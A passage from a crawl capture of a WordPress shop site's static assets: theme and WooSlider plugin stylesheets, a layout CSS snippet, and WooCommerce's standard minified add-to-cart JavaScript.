  background: -webkit-linear-gradient(#f2f2f2, #ffffff);
  background: -moz-linear-gradient(center top, #f2f2f2 0%, #ffffff 100%);
  background: -moz-gradient(center top, #f2f2f2 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#f2f2f2, endColorstr=#ffffff);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f2f2f2, endColorstr=#ffffff)";
  box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
  border-bottom: none!important;
}
.widget_woodojo_tabs .tabbable .tab-content {
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
.widget_woodojo_tabs .tabbable .tab-content ul {
  padding: 0;
}
.widget_woodojo_tabs .tabbable .tab-content li {
  margin: 0;
  background: #fff;
}
.widget_woodojo_tabs .tabbable .tab-pane-tags {
  padding: 10px;
  background: #fff;
  border: 1px solid #d9d9d9;
}
.widget_woodojo_tabs .tabbable .tab-content ul {
  margin: 0;
  border: 1px solid #d9d9d9;
  border-width: 0 0 1px 0;
  list-style: none;
  padding-left: 0px;
}
.widget_woodojo_tabs .tabbable .tab-content li {
  border: 1px solid #d9d9d9;
  border-width: 1px 1px 0 1px;
  padding: 10px;
}
.widget_woodojo_tabs .tabbable .tab-content li a {
  color: #555;
  font: bold 13px/18px Helvetica, Arial, sans-serif;
  padding: 0;
}
.widget_woodojo_tabs .tabbable .tab-content li span.meta {
  display: block;
  font: 11px/20px Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #777;
}
.widget_woodojo_tabs .tabbable .tab-content li img.avatar,
.widget_woodojo_tabs .tabbable .tab-content li img.thumbnail {
  float: left;
  margin: 0 8px 0 0;
  border: none;
  padding: 0;
  border-radius: 300px;
  -moz-border-radius: 300px;
  -webkit-border-radius: 300px;
}
.widget_woodojo_tabs .tabbable.tabs-below .nav {
  margin: 0;
}
.widget_woodojo_tabs .tabbable.tabs-below .nav li a {
  border-width: 0 1px 1px;
}
.widget_woodojo_tabs .tabbable.tabs-below .nav li.active a,
.widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {
  border-width: 0 1px 1px!important;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f2f2f2));
  background: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f2f2f2);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";
  box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
}
.widget_woodojo_tabs .tabbable.tabs-left .nav {
  margin: 0;
}
.widget_woodojo_tabs .tabbable.tabs-left .nav li a {
  border-width: 1px 0 1px 1px;
}
.widget_woodojo_tabs .tabbable.tabs-left .nav li.active a,
.widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {
  border-width: 1px 0 1px 1px;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, right bottom, from(#ffffff), to(#f2f2f2));
  background: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f2f2f2);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";
  box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
}
.widget_woodojo_tabs .tabbable.tabs-right .nav {
  margin: 0;
}
.widget_woodojo_tabs .tabbable.tabs-right .nav li a {
  border-width: 1px 1px 1px 0;
}
.widget_woodojo_tabs .tabbable.tabs-right .nav li.active a,
.widget_woodojo_tabs .tabbable.tabs-below .nav li a:hover {
  border-width: 1px 1px 1px 0;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, right bottom, from(#ffffff), to(#f2f2f2));
  background: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f2f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f2f2f2);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f2f2f2)";
  box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 0 #ffffff, 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* WooDojo Instagram Stream */
.widget_woodojo_instagram ul {
  float: none;
}
.widget_woodojo_instagram ul.instagram-photos {
  margin: 0.5em 0;
  width: 98%;
  margin: 0 auto;
}
.widget_woodojo_instagram ul.instagram-photos li {
  margin: 0.5em!important;
}
.widget_woodojo_instagram ul.instagram-photos li img:hover {
  opacity: 0.8;
}
/* WooDojo Twitter Stream */
.widget_woodojo_tweets ul.tweets h3 {
  margin: 0;
}
.widget_woodojo_tweets ul.tweets li {
  margin: 0;
  padding: 1em;
}
/* Misc */
.widget_woodojo_instagram_profile h3,
.widget_woodojo_twitterprofile h3 {
  margin: 0 0 1em;
}
/*-------------------------------------------------------------------------------------------*/
/* 10. BROWSER SPECIFIC */
/*-------------------------------------------------------------------------------------------*/
/* IE6 */
.ie6 .nav .sf-sub-indicator {
  display: none;
}
.ie6 .nav li a:hover {
  text-decoration: none;
}
.ie6 .nav li a.sf-with-ul {
  padding-right: 10px;
}
.ie6 .button,
.ie6 .button:visited {
  margin: 0;
  color: #555 !important;
  font-weight: normal;
}
.ie6 .button,
.ie6 .button:visited {
  padding: 6px 0;
  margin: 0;
}
.ie6 .widget input.submit {
  float: right;
}
.ie6 #loopedSlider .content p,
.ie6 #loopedSlider .content a h2 {
  width: 300px;
}
.ie6 .business #loopedSlider a.previous {
  top: 150px;
}
.ie6 .business #loopedSlider a.next {
  top: 150px;
}
/* IE7 */
.ie7 .nav li a {
  _height: 0;
  zoom: 1;
}
/* IE7 Fix */
.ie7 .button,
.button:visited {
  padding: 7px 6px;
  margin: 0;
}
.ie7 .nav-entries a {
  font-style: normal !important;
}
.ie7 #comments,
.ie7 .comment-container,
.ie7 .reply a {
  position: static;
}
.ie7 #footer-widgets .widget_woo_feedback {
  zoom: 1;
}
/* IE8 */
.ie8 .button,
.ie8 .button:visited {
  padding: 10px 15px;
  margin: 0;
}
.ie8 .alignleft,
.ie8 .alignright {
  width: auto;
}
.ie8 .widget_woo_blogauthorinfo .avatar {
  width: auto;
}
@media only screen and (max-width: 1200px) {
  .business #loopedSlider a.flex-prev {
    left: -20px;
  }
  .business #loopedSlider a.flex-prev:before,
  .business #loopedSlider a.flex-next:before {
    font-size: 16px;
  }
  .business #loopedSlider a.flex-next {
    right: -30px;
  }
}
@media only screen and (max-width: 768px) {
  #navigation ul li:first-child,
  #navigation ul li:first-child a {
    border-radius: 5px 5px 0 0!important;
    -moz-border-radius: 5px 5px 0 0!important;
    -webkit-border-radius: 5px 5px 0 0!important;
  }
  ul.nav,
  ul.nav ul {
    border: none!important;
  }
  #navigation ul.nav > li {
    border-right: none!important;
  }
  body.boxed-layout {
    padding: 0;
  }
  body.boxed-layout #top {
    margin-left: 1.5em;
    margin-right: 1.5em;
  }
  body.boxed-layout #wrapper {
    margin-left: 0;
    margin-right: 0;
    border: none;
  }
  .magazine #loopedSlider a.flex-next,
  .magazine #loopedSlider a.flex-prev {
    bottom: auto;
    top: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.kfsmith.co.uk/wp-content/plugins/wooslider/assets/css/style.css?ver=1.0.1
body_size: 3854
content:
/* Basic reset for better theme compatibility. */
.wooslider .slides > li { list-style: none; float: left; margin: 0; padding: 0; }
.wooslider .slides > li img { border: 0; box-shadow: none; }
.wooslider .wooslider-control-nav > li { margin: 0 6px; padding: 0; }

body .wooslider.wooslider-type-posts img, body .wooslider.wooslider-type-attachments img { border: 0; padding: 0; margin: 0; height: auto; }
body .wooslider .slides, body .wooslider .wooslider-control-nav, body .wooslider .wooslider-direction-nav { padding: 0; margin: 0; }
body .wooslider .wooslider-control-nav li, body .wooslider .wooslider-direction-nav li { list-style: none; }

/* Layout styles for the "Posts" slideshow type. */
/* Text Left and Text Right Options */
.wooslider .layout-text-left img { float: right; width: 40%; }
.wooslider .layout-text-left .slide-excerpt { float: left; width: 50%; }

.wooslider .layout-text-right img { float: left; width: 40%; }
.wooslider .layout-text-right .slide-excerpt { float: right; width: 50%; }

/* Full overlay enabled */
.wooslider .overlay-full  { position: relative; }
.wooslider .overlay-full .slide-excerpt { background: #000; opacity: 0.8; color: #FFF; position: absolute; padding: 1em; }
.wooslider .overlay-full .slide-excerpt .slide-title { color: #FFF; }
.wooslider .overlay-full img { float: none; width: 100%; height: auto; }

body .wooslider .overlay-full.layout-text-left .slide-excerpt { left: 0; top: 0; bottom: 0; width: 30%; padding: 1em; overflow: hidden; }
body .wooslider .overlay-full.layout-text-right .slide-excerpt { right: 0; top: 0; bottom: 0; width: 30%; padding: 1em; overflow: hidden; }
body .wooslider .overlay-full.layout-text-top .slide-excerpt { left: 0; right: 0; top: 0; height: auto; padding: 1em; overflow: hidden; }
body .wooslider .overlay-full.layout-text-bottom .slide-excerpt { left: 0; right: 0; bottom: 0; height: auto; padding: 1em; overflow: hidden; }

/* Natural overlay enabled */
.wooslider .overlay-natural  { position: relative; }
.wooslider .overlay-natural .slide-excerpt { color: #FFF; position: absolute; float: left; padding: 0; }
.wooslider .overlay-natural .slide-excerpt .slide-title { color: #FFF; background: #000; opacity: 0.8; float: left; padding: 0.5em 1em; margin: 0; }
.wooslider .overlay-natural .slide-excerpt p { color: #FFF; background: #000; opacity: 0.8; float: left; padding: 0.5em 1em; }
.wooslider .overlay-natural img { float: none; width: 100%; height: auto; }

body .wooslider .overlay-natural.layout-text-left .slide-excerpt { left: 0; top: 10%; overflow: hidden; }
body .wooslider .overlay-natural.layout-text-right .slide-excerpt { float: right; right: 0; top: 10%; overflow: hidden; }
body .wooslider .overlay-natural.layout-text-right .slide-excerpt .slide-title, 
body .wooslider .overlay-natural.layout-text-right .slide-excerpt p { float: right; }
body .wooslider .overlay-natural.layout-text-top .slide-excerpt { left: 0; top: 0; overflow: hidden; }
body .wooslider .overlay-natural.layout-text-bottom .slide-excerpt { left: 0; bottom: 0; overflow: hidden; }

/* "Slides" slideshow type */
body .wooslider .slide-content { margin: 0.5em; padding: 0; border: 0; width: auto; height: auto; }

/* Slide widget */
.widget_wooslider_slideshow_attachments .wooslider-direction-nav a  { padding: 0; }

body .wooslider.wooslider-type-posts img, body .wooslider.wooslider-type-attachments img { max-width: 100%; border: none; }
body .wooslider-control-nav { margin: 0; padding: 0; }
body .wooslider-control-nav img { border: 0; background: none; margin: 0; padding: 0; }
body .wooslider-direction-nav, body .wooslider-direction-nav li { list-style: none; margin: 0; padding: 0; }
body .wooslider.wooslider-type-slides .has-featured-image img.featured-image { max-width: 100%; height: auto; }
body .wooslider.wooslider-type-slides img { max-width: 100%; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.kfsmith.co.uk/liverpool-art-book/?woo-layout-css=load&ver=3.5
body_size: 350
content:
@media only screen and (min-width: 768px) {
.two-col-left-960 #main-sidebar-container { width: 100%; }
.two-col-left-960 #main-sidebar-container #main { width: 68%; }
.two-col-left-960 #main-sidebar-container #sidebar { width: 27%; }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.kfsmith.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=1.6.6
body_size: 2023
content:
jQuery(document).ready(function(e){e(".add_to_cart_button").live("click",function(){var t=e(this);if(t.is(".product_type_simple, .product_type_downloadable, .product_type_virtual")){if(!t.attr("data-product_id"))return!0;t.removeClass("added");t.addClass("loading");var n={action:"woocommerce_add_to_cart",product_id:t.attr("data-product_id"),security:woocommerce_params.add_to_cart_nonce};e("body").trigger("adding_to_cart");e.post(woocommerce_params.ajax_url,n,function(r){var i=window.location.toString();i=i.replace("add-to-cart","added-to-cart");t.removeClass("loading");n=e.parseJSON(r);if(n.error&&n.product_url){window.location=n.product_url;return}fragments=n;fragments&&e.each(fragments,function(t,n){e(t).addClass("updating")});e(".widget_shopping_cart, .shop_table.cart, .updating, .cart_totals").fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+woocommerce_params.ajax_loader_url+") no-repeat center",opacity:.6}});t.addClass("added");if(e(".widget_shopping_cart").size()>0)e(".widget_shopping_cart:eq(0)").load(i+" .widget_shopping_cart:eq(0) > *",function(){fragments&&e.each(fragments,function(t,n){e(t).replaceWith(n)});e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock();e("body").trigger("cart_widget_refreshed")});else{fragments&&e.each(fragments,function(t,n){e(t).replaceWith(n)});e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock()}e(".shop_table.cart").load(i+" .shop_table.cart:eq(0) > *",function(){e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" id="add1" class="plus" />').prepend('<input type="button" value="-" id="minus1" class="minus" />');e(".shop_table.cart").stop(!0).css("opacity","1").unblock();e("body").trigger("cart_page_refreshed")});e(".cart_totals").load(i+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()});e("body").trigger("added_to_cart")});return!1}return!0})});